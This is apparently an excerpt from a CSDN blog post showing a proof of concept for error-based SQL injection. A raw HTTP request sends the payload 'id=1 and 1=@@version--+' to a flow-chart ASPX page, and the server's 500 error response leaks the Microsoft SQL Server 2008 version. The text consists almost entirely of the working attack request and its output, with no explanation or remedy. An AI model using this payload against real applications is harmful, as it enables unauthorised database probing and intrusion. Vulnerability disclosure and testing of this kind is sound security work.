 GET /flow/fl_define_flow_chart_show.aspx?id=1%20and%201=@@version--+ HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 MicrosoftSharePointTeamServices: 14.0.0.6029
8 Date: Wed, 10 Jan 2024 02:46:31 GMT
9 Connection: close
10 Content-Length: 10625
11
12 <html>
13 <head>
14 <title>
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4067.0 (X64) <br>
Jun 14 2012 19:26:05 <br>
Copyright (c) 1988-2008 Microsoft Corporation<br>
Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7600: )<br>
' 转换成数据类型 int 时失败。
</title>
15 <style>
16 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
CSDN @3tefanie丶zhou